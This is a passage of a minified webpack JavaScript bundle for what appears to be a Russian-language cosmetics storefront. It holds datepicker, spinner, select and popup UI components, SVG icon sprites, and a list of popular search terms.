r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(b,e);var n,a,c,p=y(b);function b(){return s(this,b),p.apply(this,arguments)}return n=b,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(h(b.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),b}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,s=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===s?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===s?u+1<=o.val().length?u+1:o.val().length:s);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="spinner",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return C}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),s=n.n(u),l=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function y(t,e){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,C=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,e);var n,r,a,u=b(l);function l(){return p(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(s()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),l}(l.a);g=C,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"9f45":function(t,e,n){t.exports=n.p+"390eebd2e917fdc16c6a7444d5aff2f5.png"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},Buhb:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-safety",use:"icon-safety-usage",viewBox:"0 0 22 41",content:'<symbol viewBox="0 0 22 41" id="icon-safety">\n    <path id="icon-safety_lock" d="M41.274,28.692H37.72V25.865a6.721,6.721,0,1,0-13.44,0v2.827H20.726a0.734,0.734,0,0,0-.726.741V47.99a0.734,0.734,0,0,0,.726.741H41.274A0.733,0.733,0,0,0,42,47.99V29.434A0.734,0.734,0,0,0,41.274,28.692ZM25.731,25.865a5.27,5.27,0,1,1,10.537,0v2.827H25.731V25.865ZM40.548,47.248h-19.1V30.175h19.1V47.248Zm-2.592,2.561a0.715,0.715,0,0,0-1.026,0,0.752,0.752,0,0,0,0,1.048l1.465,1.5h-6.2a0.741,0.741,0,0,0,0,1.483h6.2l-1.465,1.5a0.752,0.752,0,0,0,0,1.048,0.715,0.715,0,0,0,1.026,0l2.7-2.763a0.752,0.752,0,0,0,0-1.048Zm-8.149,5.946H23.6l1.466-1.5a0.753,0.753,0,0,0,0-1.048,0.715,0.715,0,0,0-1.026,0l-2.7,2.762a0.753,0.753,0,0,0,0,1.048l2.7,2.763a0.715,0.715,0,0,0,1.026,0,0.752,0.752,0,0,0,0-1.048l-1.466-1.5h6.2A0.741,0.741,0,0,0,29.807,55.755Zm2.313-17.371a7.752,7.752,0,0,0-.84-0.444,2.851,2.851,0,0,1-.781-0.468,0.694,0.694,0,0,1-.2-0.506,0.724,0.724,0,0,1,.243-0.558,0.873,0.873,0,0,1,.613-0.223,1.1,1.1,0,0,1,.965.686l0.819-.467a2.552,2.552,0,0,0-.6-0.776,1.712,1.712,0,0,0-.81-0.335v-0.84H30.8v0.84a2.4,2.4,0,0,0-.609.249,1.743,1.743,0,0,0-.451.375,1.58,1.58,0,0,0-.279.482,1.671,1.671,0,0,0-.1.575,1.646,1.646,0,0,0,.407,1.119,3.128,3.128,0,0,0,1.07.686,6.5,6.5,0,0,1,.648.341,2.353,2.353,0,0,1,.384.281,0.924,0.924,0,0,1,.256.682,1.039,1.039,0,0,1-.306.776,1.059,1.059,0,0,1-.772.3,1.071,1.071,0,0,1-.76-0.266,2.226,2.226,0,0,1-.462-0.931l-0.923.2a2.788,2.788,0,0,0,.638,1.364,2.211,2.211,0,0,0,1.255.579V42.97h0.735V42.082a2.071,2.071,0,0,0,1.561-2.033,1.817,1.817,0,0,0-.474-1.265A2.252,2.252,0,0,0,32.121,38.384Z" class="cls-1" transform="translate(-20 -19)" />\n</symbol>'});a.a.add(c)},"D/NS":function(t,e,n){},D1n8:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-ok",use:"icon-ok-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ok">\n<path fill-rule="evenodd" fill="rgb()" d="M6.778,11.422 C9.814,11.422 12.275,8.961 12.275,5.925 C12.275,2.890 9.814,0.429 6.778,0.429 C3.742,0.429 1.281,2.890 1.281,5.925 C1.281,8.961 3.742,11.422 6.778,11.422 ZM6.778,3.221 C8.272,3.221 9.483,4.432 9.483,5.925 C9.483,7.418 8.272,8.629 6.778,8.629 C5.285,8.629 4.074,7.418 4.074,5.925 C4.074,4.432 5.285,3.221 6.778,3.221 ZM13.115,12.092 C12.804,11.469 11.945,10.950 10.802,11.850 C9.258,13.066 6.778,13.066 6.778,13.066 C6.778,13.066 4.298,13.066 2.754,11.850 C1.612,10.950 0.752,11.469 0.442,12.092 C-0.099,13.179 0.512,13.704 1.892,14.590 C3.070,15.346 4.689,15.628 5.735,15.734 L4.862,16.607 C3.632,17.836 2.446,19.022 1.622,19.846 C1.130,20.338 1.130,21.136 1.622,21.628 L1.771,21.777 C2.263,22.269 3.061,22.269 3.554,21.777 L6.793,18.537 C8.022,19.767 9.209,20.953 10.032,21.777 C10.524,22.269 11.323,22.269 11.815,21.777 L11.963,21.628 C12.455,21.136 12.455,20.338 11.963,19.846 L8.724,16.607 L7.849,15.732 C8.895,15.624 10.497,15.340 11.665,14.590 C13.044,13.704 13.656,13.179 13.115,12.092 Z" />\n</symbol>'});a.a.add(c)},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(l,e);var n,r,o,i=s(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,s=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=s,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(y,"className","popup"),p(y,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=y.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=y.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var s=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(s.attr("src"))&&0!=s.attr("src")||s.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));y.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");y.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(y.keyCodes,o))return;var a=i.closest(".popup");y.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=y.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return 